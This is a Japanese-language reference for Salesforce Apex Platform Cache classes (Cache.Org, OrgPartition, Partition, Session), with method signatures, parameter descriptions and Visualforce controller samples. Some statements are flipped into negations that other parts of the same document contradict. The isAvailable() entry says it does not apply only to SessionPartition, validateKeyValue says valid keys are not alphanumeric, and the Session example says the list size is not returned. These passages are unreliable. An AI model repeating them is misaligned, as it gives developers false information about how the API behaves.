特定のキー/値ペアをキャッシュされたエントリとして組織キャッシュに保存します。put メソッドは、組織の名前空間のキャッシュにのみ書き込むことができます。

`put(key, value, visibility)`

特定のキー/値ペアをキャッシュされたエントリとして組織キャッシュに保存し、キャッシュ値の表示を設定します。

`put(key, value, ttlSecs)`

特定のキー/値ペアをキャッシュされたエントリとして組織キャッシュに保存し、キャッシュ値の有効期限を設定します。

`put(key, value, ttlSecs, visibility, immutable)`

特定のキー/値ペアをキャッシュされたエントリとして組織キャッシュに保存します。このメソッドはまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。

`remove(key)`

組織キャッシュから、指定したキーに対応するキャッシュ値を削除します。

`remove(cacheBuilder, key)`

組織キャッシュから、指定したキーに対応するキャッシュ値を削除します。キャッシュ値が、CacheBuilder インターフェースを実装するクラスの場合、このメソッドを使用します。

### **contains (key)**

組織キャッシュに指定したキーに対応するキャッシュ値がある場合は `true` を返します。

### 署名

```
public static Boolean contains(String key)
```

### パラメータ

`key`

型: `String`

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

## 戻り値

型: `Boolean`

キャッシュエントリが見つかった場合は、`true`。それ以外の場合は、`false`。

### `contains (keys)`

組織キャッシュに指定したキーエントリがある場合は `true` を返します。

## 署名

```
public static List<Boolean> contains(Set<String> keys)
```

## パラメータ

`keys`

型: `Set<String>`

キャッシュ値を一意に識別するキーのセット。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

## 戻り値

型: `List<Boolean>`

キーエントリが見つかった場合は、`true`。それ以外の場合は、`false`。

### `get (key)`

組織キャッシュから、指定したキーに対応するキャッシュ値を返します。

## 署名

```
public static Object get(String key)
```

## パラメータ

`key`

型: `String`

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

## 戻り値

型: `Object`

キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。

## 使用方法

`Cache.Org.get()` はオブジェクトを返すため、戻り値を使いやすいように特定の型にキャストしてください。

```
// Get a cached value
Object obj = Cache.Org.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (DateTime)obj;
```

`Cache.Org.get()` コールで参照されたキーが見つからない場合、`null` が返されます。

### `get(cacheBuilder, key)`

組織キャッシュから、指定したキーに対応するキャッシュ値を返します。キャッシュ値が、`CacheBuilder` インターフェースを実装するクラスの場合、このメソッドを使用します。

## 署名

```
public static Object get(System.Type cacheBuilder, String key)
```

## パラメータ

`cacheBuilder`

型: `System.Type`

`CacheBuilder` インターフェースを実装する Apex クラス。

`key`

型: `String`

`cacheBuilder` パラメータに対応するクラス名と組み合わせてキャッシュ値を一意に識別する文字列値(大文字と小文字を区別)。

## 戻り値

型: `Object`

キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。

## 使用方法

`Cache.Org.get(cacheBuilder, key)` はオブジェクトを返すため、戻り値を使いやすいように特定の型にキャストしてください。

```
return ((DateTime)Cache.Org.get(DateCache.class, 'datetime')).format();
```

### `getAvgGetTime()`

組織キャッシュからのキーの取得に要した平均時間(ナノ秒)を返します。

### 署名

```
public static Long getAvgGetTime()
```

### 戻り値

型: Long

### getAvgValueSize()

組織キャッシュのキーの平均項目サイズ(バイト)を返します。

### 署名

```
public static Long getAvgValueSize()
```

### 戻り値

型: Long

### getCapacity()

組織キャッシュ容量の使用率を返します。

### 署名

```
public static Double getCapacity()
```

### 戻り値

型: Double

キャッシュの使用率をパーセント値で返します。

### getKeys()

組織キャッシュに保存され、かつ呼び出し名前空間から参照可能なすべてのキーをまとめて返します。

### 署名

```
public static Set<String> getKeys()
```

### 戻り値

型: Set<String>

すべてのキャッシュキーのセット。

### getMaxGetTime()

組織キャッシュからのキーの取得に要した最大時間(ナノ秒)を返します。

## 署名

```
public static Long getMaxGetTime()
```

## 戻り値

型: [Long](#)

**getMaxValueSize ()**

組織キャッシュのキーの最大項目サイズ(バイト)を返します。

## 署名

```
public static Long getMaxValueSize()
```

## 戻り値

型: [Long](#)

**getMissRate ()**

組織キャッシュのミス率を返します。

## 署名

```
public static Double getMissRate()
```

## 戻り値

型: [Double](#)

**getName ()**

デフォルトのキャッシュパーティションの名前を返します。

## 署名

```
public String getName()
```

## 戻り値

型: [String](#)

デフォルトのキャッシュパーティションの名前。

**getNumKeys ()**

組織キャッシュのキーの合計数を返します。

## 署名

```
public static Long getNumKeys()
```

## 戻り値

型: Long

### getPartition(partitionName)

組織キャッシュから、指定したパーティション名に対応するパーティションを返します。

## 署名

```
public static cache.OrgPartition getPartition(String partitionName)
```

## パラメータ

partitionName

型: String

名前空間で修飾されたパーティション名(namespace.partition など)。

## 戻り値

型: Cache.OrgPartition

## 例

組織のパーティションを取得したら、パーティションのキャッシュ値を追加および取得できます。

```
// Get partition
Cache.OrgPartition orgPart = Cache.Org.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (orgPart.contains('BookTitle')) {
    String cachedTitle = (String)orgPart.get('BookTitle');
}

// Add cache value to the partition
orgPart.put('OrderDate', Date.today());

// Or use dot notation to call partition methods
String cachedAuthor = (String)Cache.Org.getPartition('myNs.myPartition').get('BookAuthor');
```

### put(key, value)

特定のキー/値ペアをキャッシュされたエントリとして組織キャッシュに保存します。put メソッドは、組織の名前空間のキャッシュにのみ書き込むことができます。

## 署名

```
public static void put(String key, Object value)
```

## パラメータ

*key*

型: [String](#)

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

## 戻り値

型: [void](#)

### **put(key, value, visibility)**

特定のキー/値ペアをキャッシュされたエントリとして組織キャッシュに保存し、キャッシュ値の表示を設定します。

## 署名

```
public static void put(String key, Object value, Cache.Visibility visibility)
```

## パラメータ

*key*

型: [String](#)

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

*visibility*

型: [Cache.Visibility](#)

キャッシュ値を使用できるのが、同じ名前空間内で実行される Apex コードのみか、任意の名前空間から実行される Apex コードかを示します。

## 戻り値

型: [void](#)

```
put(key, value, ttlSecs)
```

特定のキー/値ペアをキャッシュされたエントリとして組織キャッシュに保存し、キャッシュ値の有効期限を設定します。

### 署名

```
public static void put(String key, Object value, Integer ttlSecs)
```

### パラメータ

*key*

型: [String](#)

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

*ttlSecs*

型: [Integer](#)

キャッシュ値を組織キャッシュに保持しておく時間 (秒数)。最大値は 172,800 秒 (48 時間) です。最小値は 300 秒 (5 分) です。デフォルト値は 86,400 秒 (24 時間) です。

### 戻り値

型: [void](#)

```
put(key, value, ttlSecs, visibility, immutable)
```

特定のキー/値ペアをキャッシュされたエントリとして組織キャッシュに保存します。このメソッドはまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。

### 署名

```
public static void put(String key, Object value, Integer ttlSecs, cache.Visibility visibility, Boolean immutable)
```

### パラメータ

*key*

型: [String](#)

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

`ttlSecs`

型: [Integer](#)

キャッシュ値を組織キャッシュに保持しておく時間(秒数)。最大値は 172,800 秒(48 時間)です。最小値は 300 秒(5 分)です。デフォルト値は 86,400 秒(24 時間)です。

`visibility`

型: [Cache.Visibility](#)

キャッシュ値を使用できるのが、同じ名前空間内で実行される Apex コードのみか、任意の名前空間から実行される Apex コードかを示します。

`immutable`

型: [Boolean](#)

キャッシュ値を別の名前空間によって上書きできるか (`false`)、否か (`true`) を示します。

## 戻り値

型: `void`

### **remove (key)**

組織キャッシュから、指定したキーに対応するキャッシュ値を削除します。

## 署名

```
public static Boolean remove(String key)
```

## パラメータ

`key`

型: [String](#)

キャッシュ値を一意に識別する文字列値(大文字と小文字を区別)。キー名の形式についての詳細は、「[使用方法](#)」を参照してください。

## 戻り値

型: [Boolean](#)

キャッシュ値が正常に削除された場合は `true`。それ以外の場合は、`false`。

### **remove (cacheBuilder, key)**

組織キャッシュから、指定したキーに対応するキャッシュ値を削除します。キャッシュ値が、`CacheBuilder` インターフェースを実装するクラスの場合、このメソッドを使用します。

## 署名

```
public static Boolean remove(System.Type cacheBuilder, String key)
```

## パラメータ

`cacheBuilder`

型: [System.Type](#)

`CacheBuilder` インターフェースを実装する Apex クラス。

`key`

型: [String](#)

`cacheBuilder` パラメータに対応するクラス名と組み合わせてキャッシュ値を一意に識別する文字列値(大文字と小文字を区別)。

## 戻り値

型: [Boolean](#)

キャッシュ値が正常に削除された場合は `true`。それ以外の場合は、`false`。

## OrgPartition クラス

特定のパーティションの組織キャッシュにあるキャッシュ値を管理するメソッドが含まれます。セッションキャッシュとは異なり、組織キャッシュはどのセッションにも関連付けられていないため、要求間の組織およびすべてのユーザが使用できます。

## 名前空間

[Cache](#)

## 使用方法

このクラスは、[Cache.Partition](#) を拡張し、その非静的メソッドのすべてを継承します。キーを作成および検証するためのユーティリティメソッドはサポートされておらず、`Cache.Partition` 親クラスからのみコールできます。`Cache.Partition` メソッドの一覧は、「[Partition メソッド](#)」を参照してください。

組織のパーティションを取得するには、次のように `Cache.Org.getPartition` をコールし、完全修飾されたパーティション名を渡します。

```
Cache.OrgPartition orgPartition = Cache.Org.getPartition('namespace.myPartition');
```

「[パーティションメソッドのキャッシュキー形式](#)」を参照してください。

## 例

このクラスは、サンプル Visualforce ページのコントローラです(後続のコードサンプルを参照)。このコントローラは、`Cache.OrgPartition` のメソッドを使用して特定のパーティションのキャッシュ値を管理する方法を示しています。コントローラは Visualforce ページからパーティション名、カウンタのキー名、およびカウンタの初期値を入力します。コントローラにはこれらの入力のデフォルト値が含まれています。Visualforce ページで **[Render (再表示)]** をクリックすると、`go()` メソッドが呼び出されてカウンタが1増加します。**[Remove Key (キーを削除)]** をクリックすると、カウンタキーがキャッシュから削除されます。カウンタがキャッシュに再度追加されると、カウンタ値は初期値にリセットされます。

-  **メモ:**別のユーザがログインしてこのサンプルを実行すると、このユーザは前のユーザが最後に追加または更新したキャッシュ値を取得します。たとえば、カウンタ値が5だった場合、次のユーザに表示されるカウンタ値は増加後の6です。

```
public class OrgPartitionController {

    // Name of a partition
    String partitionInput = 'local.myPartition';
    // Name of the key
    String counterKeyInput = 'counter';
    // Key initial value
    Integer counterInitValue = 0;
    // Org partition object
    Cache.OrgPartition orgPartition;

    // Constructor of the controller for the Visualforce page.
    public OrgPartitionController() {
    }

    // Adds counter value to the cache.
    // This method is called when the Visualforce page loads.
    public void init() {
        // Create the partition instance based on the partition name
        orgPartition = getPartition();

        // Create the partition instance based on the partition name
        // given in the Visualforce page or the default value.
        orgPartition = Cache.Org.getPartition(partitionInput);

        // Add counter to the cache with an initial value
        // or increment it if it's already there.
        if (!orgPartition.contains(counterKeyInput)) {
            orgPartition.put(counterKeyInput, counterInitValue);
        } else {
            orgPartition.put(counterKeyInput, getCounter() + 1);
        }
    }

    // Returns the org partition based on the partition name
    // given in the Visualforce page or the default value.
    private Cache.OrgPartition getPartition() {
        if (orgPartition == null) {
            orgPartition = Cache.Org.getPartition(partitionInput);
        }

        return orgPartition;
    }

    // Return counter from the cache.
    public Integer getCounter() {
        return (Integer)getPartition().get(counterKeyInput);
    }
}
```

```
// Invoked by the Submit button to save input values
// supplied by the user.
public PageReference save() {
    // Reset the initial key value in the cache
    getPartition().put(counterKeyInput, counterInitValue);

    return null;
}

// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Get the org partition object
    orgPartition = getPartition();
    // Increase the cached counter value or set it to 0
    // if it's not cached.
    if (orgPartition.contains(counterKeyInput)) {
        orgPartition.put(counterKeyInput, getCounter() + 1);
    } else {
        orgPartition.put(counterKeyInput, counterInitValue);
    }

    return null;
}

// Method invoked by the Remove button on the Visualforce page.
// Removes the datetime cached value from the org cache.
public PageReference remove() {
    getPartition().remove(counterKeyInput);

    return null;
}

// Get and set methods for accessing variables
// that correspond to the input text fields on
// the Visualforce page.
public String getPartitionInput() {
    return partitionInput;
}

public String getCounterKeyInput() {
    return counterKeyInput;
}

public Integer getCounterInitValue() {
    return counterInitValue;
}

public void setPartitionInput(String partition) {
    this.partitionInput = partition;
}
```

```

public void setCounterKeyInput(String keyName) {
    this.counterKeyInput = keyName;
}

public void setCounterInitValue(Integer counterValue) {
    this.counterInitValue = counterValue;
}
}

```

これは、OrgPartitionController クラスに対応する Visualforce ページです。

```

<apex:page controller="OrgPartitionController" action="{!init}">

    <apex:form >
        <br/>Partition with Namespace Prefix: <apex:inputText value="{!partitionInput}"/>

        <br/>Counter Key Name: <apex:inputText value="{!counterKeyInput}"/>
        <br/>Counter Initial Value: <apex:inputText value="{!counterInitValue}"/>
        <apex:commandButton action="{!save}" value="Save Key Input Values"/>
    </apex:form>

    <apex:outputPanel id="output">
        <br/>Cached Counter: <apex:outputText value="{!counter}"/>
    </apex:outputPanel>

    <br/>
    <apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove Key"
rerender="output"/>
    </apex:form>

</apex:page>

```

関連トピック:

[プラットフォームキャッシュ](#)

## Partition クラス

Cache.OrgPartition および Cache.SessionPartition の基本クラス。サブクラスを使用して、組織キャッシュとセッションキャッシュのキャッシュパーティションを管理します。

## 名前空間

[Cache](#)

### パーティションメソッドのキャッシュキー形式

パーティションオブジェクト (Cache.OrgPartition または Cache.SessionPartition のインスタンス) を取得した後、パーティション内のキャッシュ値を追加、取得、および管理するメソッドがそのキー名を取得し

ます。これらのメソッド (`get()`、`put()`、`remove()`、`contains()`) にユーザが指定するキー名には `namespace.partition` プレフィックスが含まれていません。

このセクションの内容:

[Partition のメソッド](#)

関連トピック:

[OrgPartition クラス](#)

[SessionPartition クラス](#)

[プラットフォームキャッシュ](#)

## Partition のメソッド

Partition のメソッドは次のとおりです。

このセクションの内容:

[contains\(key\)](#)

キャッシュパーティションに指定したキーに対応するキャッシュ値が含まれる場合は `true` を返します。

[createFullyQualifiedKey\(namespace, partition, key\)](#)

渡された主要コンポーネントから完全修飾キーを生成します。生成されるキー文字列の形式は `namespace.partition.key` です。

[createFullyQualifiedPartition\(namespace, partition\)](#)

渡された名前空間とパーティションから完全修飾パーティション名を生成します。生成されるパーティション文字列の形式は `namespace.partition` です。

[get\(key\)](#)

キャッシュパーティションから、指定したキーに対応するキャッシュ値を返します。

[get\(cacheBuilder, key\)](#)

パーティションキャッシュから、指定したキーに対応するキャッシュ値を返します。キャッシュ値が、`CacheBuilder` インターフェースを実装するクラスの場合、このメソッドを使用します。

[getAvgGetTime\(\)](#)

パーティションからのキーの取得に要した平均時間(ナノ秒)を返します。

[getAvgValueSize\(\)](#)

パーティションのキーの平均項目サイズ(バイト)を返します。

[getCapacity\(\)](#)

このパーティションの総容量に占めるキャッシュの使用率を返します。

[getKeys\(\)](#)

キャッシュパーティションに保存され、かつ呼び出し名前空間から参照可能なすべてのキーをまとめて返します。

[getMaxGetTime\(\)](#)

パーティションからのキーの取得に要した最大時間(ナノ秒)を返します。

`getMaxValueSize()`

パーティションのキーの最大項目サイズ(バイト)を返します。

`getMissRate()`

パーティションのミス率を返します。

`getName()`

このキャッシュパーティションの名前を返します。

`getNumKeys()`

パーティションのキーの合計数を返します。

`isAvailable()`

Salesforce セッションが使用できる場合に `true` を返します。`Cache.SessionPartition` にのみ適用されます。非同期 Apex や、非同期 Apex でコールされたコードなどで有効なセッションが存在しない場合には、セッションキャッシュを使用できません。たとえば、Apex 一括処理によって Apex トリガが実行された場合、このトリガは非同期コンテキストで実行されるためセッションキャッシュを使用できません。

`put(key, value)`

特定のキー/値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存します。`put` メソッドは、組織の名前空間のキャッシュにのみ書き込むことができます。

`put(key, value, visibility)`

特定のキー/値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存し、キャッシュ値の表示を設定します。

`put(key, value, ttlSecs)`

特定のキー/値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存し、キャッシュ値の有効期限を設定します。

`put(key, value, ttlSecs, visibility, immutable)`

特定のキー/値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存します。このメソッドはまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。

`remove(key)`

このキャッシュパーティションから、指定したキーに対応するキャッシュ値を削除します。

`remove(cacheBuilder, key)`

パーティションキャッシュから、指定したキーに対応するキャッシュ値を削除します。キャッシュ値が、`CacheBuilder` インターフェースを実装するクラスの場合、このメソッドを使用します。

`validateCacheBuilder(cacheBuilder)`

指定したクラスが `CacheBuilder` インターフェースを実装していることを確認します。

`validateKey(isDefault, key)`

キャッシュキーを検証します。キーが無効の場合は `Cache.InvalidParamException` が発生します。有効なキーは `null` でなく、英数字で構成されています。

`validateKeyValue(isDefault, key, value)`

キャッシュキーを検証して、キャッシュ値が `null` 以外であることを確認します。キーまたは値が無効の場合は、`Cache.InvalidParamException` が発生します。有効なキーは `null` でなく、英数字で構成されています。

`validateKeys(isDefault, keys)`

指定したキャッシュキーを検証します。キーが無効の場合は `Cache.InvalidParamException` が発生します。有効なキーは `null` でなく、英数字で構成されています。

`validatePartitionName(name)`

パーティション名を検証します (名前が `null` でないことなど)。

### **contains (key)**

キャッシュパーティションに指定したキーに対応するキャッシュ値が含まれる場合は `true` を返します。

### 署名

```
public Boolean contains(String key)
```

### パラメータ

*key*

型: `String`

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。

### 戻り値

型: `Boolean`

キャッシュエントリが見つかった場合は、`true`。それ以外の場合は、`false`。

### **createFullyQualifiedKey(namespace, partition, key)**

渡された主要コンポーネントから完全修飾キーを生成します。生成されるキー文字列の形式は `namespace.partition.key` です。

### 署名

```
public static String createFullyQualifiedKey(String namespace, String partition, String key)
```

### パラメータ

*namespace*

型: `String`

キャッシュキーの名前空間。

*partition*

型: `String`

キャッシュキーのパーティション。

*key*

型: `String`

キャッシュキーの名前。

戻り値

型: `String`

**`createFullyQualifiedPartition(namespace, partition)`**

渡された名前空間とパーティションから完全修飾パーティション名を生成します。生成されるパーティション文字列の形式は `namespace.partition` です。

署名

```
public static String createFullyQualifiedPartition(String namespace, String partition)
```

パラメータ

`namespace`

型: `String`

キャッシュキーの名前空間。

`partition`

型: `String`

キャッシュキーのパーティション。

戻り値

型: `String`

**`get(key)`**

キャッシュパーティションから、指定したキーに対応するキャッシュ値を返します。

署名

```
public Object get(String key)
```

パラメータ

`key`

型: `String`

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。

戻り値

型: `Object`

キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。

**get(cacheBuilder, key)**

パーティションキャッシュから、指定したキーに対応するキャッシュ値を返します。キャッシュ値が、CacheBuilder インターフェースを実装するクラスの場合、このメソッドを使用します。

## 署名

```
public Object get(System.Type cacheBuilder, String key)
```

## パラメータ

*cacheBuilder*

型: [System.Type](#)

CacheBuilder インターフェースを実装する Apex クラス。

*key*

型: [String](#)

*cacheBuilder* パラメータに対応するクラス名と組み合わせてキャッシュ値を一意に識別する文字列値(大文字と小文字を区別)。

## 戻り値

型: [Object](#)

キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。

**getAvgGetTime()**

パーティションからのキーの取得に要した平均時間(ナノ秒)を返します。

## 署名

```
public Long getAvgGetTime()
```

## 戻り値

型: [Long](#)

**getAvgValueSize()**

パーティションのキーの平均項目サイズ(バイト)を返します。

## 署名

```
public Long getAvgValueSize()
```

## 戻り値

型: [Long](#)

**getCapacity ()**

このパーティションの総容量に占めるキャッシュの使用率を返します。

## 署名

```
public Double getCapacity()
```

## 戻り値

型: [Double](#)

パーティションキャッシュの使用率をパーセント値で返します。

**getKeys ()**

キャッシュパーティションに保存され、かつ呼び出し名前空間から参照可能なすべてのキーをまとめて返します。

## 署名

```
public Set<String> getKeys()
```

## 戻り値

型: [Set<String>](#)

すべてのキャッシュキーのセット。

**getMaxGetTime ()**

パーティションからのキーの取得に要した最大時間(ナノ秒)を返します。

## 署名

```
public Long getMaxGetTime()
```

## 戻り値

型: [Long](#)

**getMaxValueSize ()**

パーティションのキーの最大項目サイズ(バイト)を返します。

## 署名

```
public Long getMaxValueSize()
```

戻り値

型: [Long](#)

**getMissRate ()**

パーティションのミス率を返します。

署名

```
public Double getMissRate ()
```

戻り値

型: [Double](#)

**getName ()**

このキャッシュパーティションの名前を返します。

署名

```
public String getName ()
```

戻り値

型: [String](#)

このキャッシュパーティションの名前。

**getNumKeys ()**

パーティションのキーの合計数を返します。

署名

```
public Long getNumKeys ()
```

戻り値

型: [Long](#)

**isAvailable ()**

Salesforce セッションが使用できる場合に `true` を返します。Cache.SessionPartition にのみ適用されません。非同期 Apex や、非同期 Apex でコールされたコードなどで有効なセッションが存在しない場合には、セッションキャッシュを使用できません。たとえば、Apex 一括処理によって Apex トリガが実行された場合、このトリガは非同期コンテキストで実行されるためセッションキャッシュを使用できません。

## 署名

```
public Boolean isAvailable()
```

## 戻り値

型: Boolean

## put(key, value)

特定のキー/値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存します。put メソッドは、組織の名前空間のキャッシュにのみ書き込むことができます。

## 署名

```
public void put(String key, Object value)
```

## パラメータ

key

型: String

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。

value

型: Object

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

## 戻り値

型: void

## put(key, value, visibility)

特定のキー/値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存し、キャッシュ値の表示を設定します。

## 署名

```
public void put(String key, Object value, cache.Visibility visibility)
```

## パラメータ

key

型: String

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。

value

型: Object

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

*visibility*

型: [Cache.Visibility](#)

キャッシュ値を使用できるのが、同じ名前空間内で実行される Apex コードのみか、任意の名前空間から実行される Apex コードかを示します。

## 戻り値

型: void

**put(key, value, ttlSecs)**

特定のキー/値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存し、キャッシュ値の有効期限を設定します。

## 署名

```
public void put(String key, Object value, Integer ttlSecs)
```

## パラメータ

*key*

型: [String](#)

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

*ttlSecs*

型: [Integer](#)

キャッシュ値をキャッシュに保持しておく時間 (秒数)。

## 戻り値

型: void

**put(key, value, ttlSecs, visibility, immutable)**

特定のキー/値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存します。このメソッドはまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。

## 署名

```
public void put(String key, Object value, Integer ttlSecs, cache.Visibility visibility, Boolean immutable)
```

## パラメータ

*key*

型: [String](#)

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。

*value*

型: [Object](#)

キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。

*ttlSecs*

型: [Integer](#)

キャッシュ値をキャッシュに保持しておく時間 (秒数)。

*visibility*

型: [Cache.Visibility](#)

キャッシュ値を使用できるのが、同じ名前空間内で実行される Apex コードのみか、任意の名前空間から実行される Apex コードかを示します。

*immutable*

型: [Boolean](#)

キャッシュ値を別の名前空間によって上書きできるか ([false](#))、否か ([true](#)) を示します。

## 戻り値

型: [void](#)

### **remove (key)**

このキャッシュパーティションから、指定したキーに対応するキャッシュ値を削除します。

## 署名

```
public Boolean remove (String key)
```

## パラメータ

*key*

型: [String](#)

キャッシュ値を一意に識別する文字列値 (大文字と小文字を区別)。

## 戻り値

型: [Boolean](#)

キャッシュ値が正常に削除された場合は [true](#)。それ以外の場合は、[false](#)。

**remove(cacheBuilder, key)**

パーティションキャッシュから、指定したキーに対応するキャッシュ値を削除します。キャッシュ値が、CacheBuilder インターフェースを実装するクラスの場合、このメソッドを使用します。

## 署名

```
public Boolean remove(System.Type cacheBuilder, String key)
```

## パラメータ

*cacheBuilder*

型: [System.Type](#)

CacheBuilder インターフェースを実装する Apex クラス。

*key*

型: [String](#)

*cacheBuilder* パラメータに対応するクラス名と組み合わせてキャッシュ値を一意に識別する文字列値(大文字と小文字を区別)。

## 戻り値

型: [Boolean](#)

キャッシュ値が正常に削除された場合は `true`。それ以外の場合は、`false`。

**validateCacheBuilder(cacheBuilder)**

指定したクラスが CacheBuilder インターフェースを実装していることを確認します。

## 署名

```
public static void validateCacheBuilder(System.Type cacheBuilder)
```

## パラメータ

*cacheBuilder*

型: [System.Type](#)

検証するクラス。

## 戻り値

型: `void`

**validateKey(isDefault, key)**

キャッシュキーを検証します。キーが無効の場合は `Cache.InvalidParamException` が発生します。有効なキーは `null` でなく、英数字で構成されています。

## 署名

```
public static void validateKey(Boolean isDefault, String key)
```

## パラメータ

*isDefault*

型: [Boolean](#)

キーがデフォルトパーティションを参照する場合は、`true` に設定します。それ以外の場合は、`false` に設定します。

*key*

型: [String](#)

検証するキー。

## 戻り値

型: `void`

```
validateKeyValue(isDefault, key, value)
```

キャッシュキーを検証して、キャッシュ値が `null` 以外であることを確認します。キーまたは値が無効の場合は、`Cache.InvalidParamException` が発生します。有効なキーは `null` でなく、英数字で構成されていません。

## 署名

```
public static void validateKeyValue(Boolean isDefault, String key, Object value)
```

## パラメータ

*isDefault*

型: [Boolean](#)

キーがデフォルトパーティションを参照する場合は、`true` に設定します。それ以外の場合は、`false` に設定します。

*key*

型: [String](#)

検証するキー。

*value*

型: [Object](#)

検証するキャッシュ値。

## 戻り値

型: `void`

**validateKeys (isDefault, keys)**

指定したキャッシュキーを検証します。キーが無効の場合は `Cache.InvalidParamException` が発生します。有効なキーは `null` でなく、英数字で構成されています。

## 署名

```
public static void validateKeys(Boolean isDefault, Set<String> keys)
```

## パラメータ

*isDefault*

型: `Boolean`

キーがデフォルトパーティションを参照する場合は、`true` に設定します。それ以外の場合は、`false` に設定します。

*keys*

型: `Set<String>`

検証するキー文字列値のセット。

## 戻り値

型: `void`

**validatePartitionName (name)**

パーティション名を検証します (名前が `null` でないことなど)。

## 署名

```
public static void validatePartitionName(String name)
```

## パラメータ

*name*

型: `String`

検証するパーティションの名前。

## 戻り値

型: `void`

## Session クラス

`Cache.Session` クラスを使用して、セッションキャッシュの値を追加、取得、および管理します。ユーザの Salesforce セッションが有効である限り (ユーザがログインした状態で、セッションの有効期限が切れていない)、セッションキャッシュは有効です。

## 名前空間

Cache

### 使用方法

キャッシュキー形式

次の表は、`put`、`get`、`contains` など、このクラスの一部のメソッドで取るキーパラメータの形式の一覧です。

キー形式	説明
<code>namespace.partition.key</code>	完全修飾されたキー名。
<code>key</code>	<code>namespace.partition</code> プレフィックスが省略された場合、デフォルトとしてマークされたパーティションを参照します。
<code>local.partition.key</code>	組織に名前空間が定義されていない場合、 <code>local</code> プレフィックスを使用して組織の名前空間を参照します。組織に名前空間が定義されている場合も、 <code>local</code> プレフィックスはその組織の名前空間を参照します。

#### メモ:

- 組織にデフォルトパーティションが指定されていない場合、キー名を完全修飾せずにキャッシュメソッドをコールすると、`Cache.Session.SessionCacheException` が発生します。
- インストール済み管理パッケージの `local` プレフィックスは、パッケージの名前空間ではなく、登録者組織の名前空間を参照します。キャッシュの `put` コールは、呼び出し元のクラスが所有していないパーティションでは許可されません。

### 例

このクラスは、サンプル Visualforce ページのコントローラです (後続のコードサンプルを参照)。Visualforce ページが `action` 属性によって読み込まれたときに呼び出す `init()` メソッドによって、キャッシュ値は最初にキャッシュに追加されます。キャッシュキーには、`namespace.partition` プレフィックスは含まれません。キーはすべて組織のデフォルトパーティションを参照します。Visualforce ページでは、`myPartition` という名前のパーティションが想定されています。このサンプルを実行するには、組織に `myPartition` という名前のデフォルトパーティションを作成します。

Visualforce ページには4つの出力コンポーネントが含まれます。最初の3つのコンポーネントは、コントローラの `get` メソッドをコールし、これらのメソッドがキャッシュから、日付、`MyData` 内部クラスに基づくデータ、カウンタの各値を返します。次の出力コンポーネントは `$Cache.Session` グローバル変数を使用して `output` という名前のキーのキャッシュ文字列値を取得します。次に、`$Cache.Session` グローバル変数を Visualforce ページで再度使用して、`List` 型のキャッシュ値の要素を反復処理します。リストのサイズも返しません。

Visualforce ページには2つのボタンも含まれます。[Render (再表示)] ボタンはコントローラの `go()` メソッドを呼び出します。このメソッドは、キャッシュのカウントとカスタムデータの値を増やします。[Render (再表示)] をクリックすると、毎回2つのカウントが1ずつ増えます。`go()` メソッドは、キャッシュからこれらのカウントの値を取得し、その値を1ずつ増やしてキャッシュに再度保存します。

[Remove (削除)] ボタンは、キャッシュから日時値を(キー `datetime` で)削除します。その結果、ページ上の [Cached datetime: (キャッシュ日時:)] の横にある値がクリアされます。

```
public class SessionCacheController {

    // Inner class.
    // Used as the data type of a cache value.
    class MyData {
        public String value { get; set; }
        public Integer counter { get; set; }

        public MyData(String value) {
            this.value = value;
            this.counter = 0;
        }

        public void inc() {
            counter++;
        }

        override public String toString() {
            return this.value + ':' + this.counter;
        }
    }

    // Apex List.
    // Used as the data type of a cached value.
